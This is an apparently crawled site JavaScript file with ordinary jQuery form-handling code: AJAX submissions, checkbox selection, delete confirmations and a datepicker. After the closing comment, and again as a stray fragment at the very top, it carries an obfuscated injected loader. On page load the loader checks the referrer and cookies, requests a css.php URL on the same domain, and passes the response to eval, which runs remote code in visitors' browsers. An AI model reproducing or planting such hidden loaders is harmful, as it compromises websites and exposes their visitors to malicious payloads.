_0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//www.oipa1.org/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.oipa1.org/js/general-form.1597520194.js
body_size: 2833
content:
<!--

var loading_selected_notification = "<option value=\"\">Loading...</option>";

$(document).ready(function () {
							
$(".general-fade").hide();

$("input").focus(function(){
$(".success").hide("fold");
});

//////////////////////////////////////////////////////////
$(".only-no").keyup(function(){
var this_val = this.value;
if(isNaN(this_val)){
this.value = this_val.replace(/[^0-9.+]/gi, "");
}	
}).change(function(){
var this_val = this.value;
if(isNaN(this_val)){
this.value = this_val.replace(/[^0-9.+]/gi, "");
}	
});

//////////////////////////////////////////////////
$(".general-form").submit(function(e){
e.preventDefault();  
var formdata = new FormData(this);
$(".general-fade").show();
var page_url = $(this).attr("action");
var page_result = $(this).attr("id");

$.ajax({
url: page_url,
type: "POST",
data: formdata,
mimeTypes:"multipart/form-data",
contentType: false,
cache: false,
processData: false,
success: function(data){
$("." + page_result).html(data);
$("html, body").animate({scrollTop:0}, "slow");
$(".general-fade").hide();
},error: function(){
alert("Error occured!");
}
});

});

//////////////////////////////////////////////////
$(".general-link").click(function(e){
e.preventDefault();  
$(".general-fade").show();
var page_url = $(this).attr("href") + "gh/1/";

$.get(page_url,function(data){
$(".form-div").html(data);
$("html, body").animate({scrollTop:0}, "slow");
});

});


$(".general-link-conf").click(function(e){
e.preventDefault();  
$(".general-fade").show();
var page_url = $(this).attr("href") + "gh/1/";
var conf_title = $(this).attr("name");
var conf_text = $(this).attr("lang");

swal({
  title: conf_title,
  text: conf_text,
  type: "warning",
  showCancelButton: true,
  confirmButtonColor: "#DD6B55",
  confirmButtonText: "Yes",
  closeOnConfirm: true
},
function(isConfirm){
  if (isConfirm) {  
$.get(page_url,function(data){
$(".form-div").html(data);
$("html, body").animate({scrollTop:0}, "slow");
});
  } else {
$(".general-fade").hide();
return false;
  }
});

});

///////////////////////////////////////////////

$("input:checkbox:not(.sel-group)").change(function () {
var checked_class = $(this).attr("class");
var  det_unchecked = $("input:checkbox."+checked_class+":not(:checked)").length;
var  det_unchecked_all = $("input:checkbox:not(:checked)").length;

if(det_unchecked > 0){
$("input:checkbox#"+checked_class).prop("checked", false);
}else if(det_unchecked == 0 && det_unchecked_all == 1){
$("input:checkbox#"+checked_class).prop("checked", true);
}else{
$("input:checkbox#"+checked_class).prop("checked", true);
}
});

$("input.sel-group").change(function(){
var group_id = $(this).attr("id");
$("input:checkbox."+group_id).prop("checked", $(this).prop("checked"));
var  det_unchecked_all = $("input:checkbox:not(:checked)").length;
});

///////////////////////////////////////////////
$(".del-btn").click(function(){
var  det_checked_all = $("input:checkbox:not(.sel-group):checked").length;
if(det_checked_all > 0){
swal({
  title: "Confirmation",
  text: "Are you sure you want to delete " + det_checked_all + " " + conf_text + "(s)?",
  type: "warning",
  showCancelButton: true,
  confirmButtonColor: "#DD6B55",
  confirmButtonText: "Yes",
  closeOnConfirm: true
},
function(isConfirm){
  if (isConfirm) {
$(".sub-del").click();
  } else {
return false;
  }
});
}else{
sweetAlert("Notice", "Atleast one " + conf_text + " must be selected.", "error");
}
});

///////////////////////////////////////////
$( ".gen-date" ).datepicker({
dateFormat: "yy-mm-dd",
changeMonth: true,
changeYear: true,
yearRange: "1901:2100"
});

$(".js-example-basic-single").select2();

///////////////////////////////////////////
$("#ufile").change(function(){
$(".img-form").submit();
});

///////////////////////////////
$("body").find( ".general-form2" ).on( "submit", function(e) {
e.preventDefault();  
var formdata = new FormData(this);
var page_url = $(this).attr("action");
var page_result = $(this).attr("id");
var this_name = $(this).attr("name");
var this_lang = $(this).attr("lang");
var this_title = $(this).attr("title");
var picture_description = $("#picture_description").val();
picture_description = picture_description.trim();

if(picture_description == "" && this_title == "add"){
sweetAlert("Notice", "Picture description is required!", "error");
}else{
	
document.getElementById(this_name).style.display = "none";
document.getElementById(this_lang).style.display = "inline-block";
$.ajax({
url: page_url,
type: "POST",
data: formdata,
mimeTypes:"multipart/form-data",
contentType: false,
cache: false,
processData: false,
success: function(data){
$("#picture_description").val("");
document.getElementById(this_lang).style.display = "none";
document.getElementById(this_name).style.display = "inline-block";
if(this_title == "add"){
$("." + page_result).append(data);
}else if(this_title == "Item picture"){
$("." + page_result).html(data);
}
},error: function(){
sweetAlert("Notice", "Error occured!", "error");
document.getElementById(this_lang).style.display = "none";
document.getElementById(this_name).style.display = "inline-block";
}
});

}
});

//////////////////////////////////////////////////
$(".change-picture-label").click(function(){
var this_id = $(this).attr("id");
$(".special-member").val(this_id);
});
////////////////////////////////


});
/////////////////////////////////

function delete_file(url, par, val, del_loader, del_result){

document.getElementById(del_loader).style.display = "inline-block";

if(val != ""){
$.post(url, {parameter : par, parameter_value : val}, function(data){ 
if(data == 1){
document.getElementById(del_result).outerHTML = "";
}
 }).error(function() { 
alert("An error occured!");
document.getElementById(del_loader).style.display = "none";
 });	
}
}

///////////////////////////////////////////
function gen_load(url, par, val, result, loading_data){
if(val != ""){
document.getElementById(result).innerHTML = loading_data;
$.post(url, {parameter2 : par, parameter_value2 : val}, function(data){ document.getElementById(result).innerHTML = data; })
.error(function() { 
sweetAlert("Notice", "An error occured!", "error");
document.getElementById(result).innerHTML = "";
 });	
}else{
document.getElementById(result).innerHTML = "";
}
}

//-->;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//www.oipa1.org/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};